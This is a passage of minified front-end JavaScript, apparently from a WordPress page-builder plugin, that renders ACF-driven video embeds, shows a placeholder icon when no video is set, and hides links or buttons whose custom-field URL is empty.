100%; height:100% !important; width: auto; top: auto;"> </iframe>`}},clearVideoEl:function(t){t.removeClass("tcb-elem-placeholder"),t.find(".tve_responsive_video_container").removeAttr("style"),t.find(".tcb-inline-placeholder-action, .tve_responsive_video-no_video, iframe, video, script, .wistia_embed, .voo-id.video-skin-player").remove()},frontendVideoFunctions(t,e){let c,a=t.attr("data-type");c=l.videoRegex(e,a);let o=l.getEmbedCode(c,l.queryString(t,a),a,t),i=t.find("[data-c-f-id]").attr("data-c-f-id");const s=t.find(".tve_responsive_video_container"),r=t.find(".tcb-video-float-container");l.clearVideoEl(t),o?(s.append(o),r.length>0&&0===r.find("iframe, video").length&&r.prepend(t.find("iframe, video")[0]),"function"==typeof window.initVooPlayer&&window.initVooPlayer(),t.find(".tcb-responsive-video").attr("data-c-f-id",i)):s.append('<div class="tve_responsive_video-no_video"><div class="thrv_wrapper thrv_icon tcb-icon-display"><svg id="tcb-icon" viewBox="0 0 32 32" data-id="icon-video-player"><path d="M21.224 18.053l-8-4c-0.155-0.077-0.339-0.070-0.486 0.022s-0.237 0.252-0.237 0.425v8c0 0.173 0.090 0.334 0.237 0.425 0.080 0.050 0.171 0.075 0.263 0.075 0.077 0 0.153-0.018 0.224-0.053l8-4c0.169-0.085 0.276-0.258 0.276-0.447s-0.107-0.362-0.276-0.447zM13.5 21.691v-6.382l6.382 3.191-6.382 3.191z"></path><path d="M30 2.5h-28c-1.105 0-2 0.895-2 2v23c0 1.105 0.895 2 2 2h28c1.105 0 2-0.895 2-2v-23c0-1.105-0.895-2-2-2zM31 4.5v4h-4.164l1.34-5h1.825c0.551 0 1 0.449 1 1zM10.64 3.5l-1.339 5h-4.475l1.339-5h4.475zM11.675 3.5h4.465l-1.339 5h-4.465l1.339-5zM17.175 3.5h4.465l-1.34 5h-4.465l1.34-5zM22.675 3.5h4.465l-1.34 5h-4.465l1.34-5zM2 3.5h3.13l-1.339 5h-2.79v-4c0-0.551 0.449-1 1-1zM30 28.5h-28c-0.551 0-1-0.449-1-1v-18h30v18c0 0.551-0.449 1-1 1z"></path></svg></div></div>')},lazyLoadPlaceholders(e){e&&t(".tcb-custom-field-source.thrv_responsive_video[data-placeholder-el], .tcb-custom-field-source.thrv_audio[data-placeholder-el] ").each(((t,e)=>{TVE.PostList.utils.getPlaceholderForElementType(TVE._type(TVE.inner_$(e)),e.dataset.placeholderEl)}))},hideEmptyLinks(e){e||(t('.thrv_text_element a[data-shortcode-id^="acf_"]').each(((e,l)=>{let c=t(l);c.attr("href")||c.hide()})),t(".thrv-button").each(((e,l)=>{let c=t(l),a=c.find('a[data-shortcode-id^="acf_"]');a.length&&!a.attr("href")&&(c.hide(),a.hide())})))}};t(window).on("tcb_after_dom_ready",(()=>l.init())),window.TCB_Front.dynamicElements=l,TCB_Front.setModuleLoadedStatus("acf-dynamic-elements",!0)}(ThriveGlobal.$j,TCB_Front);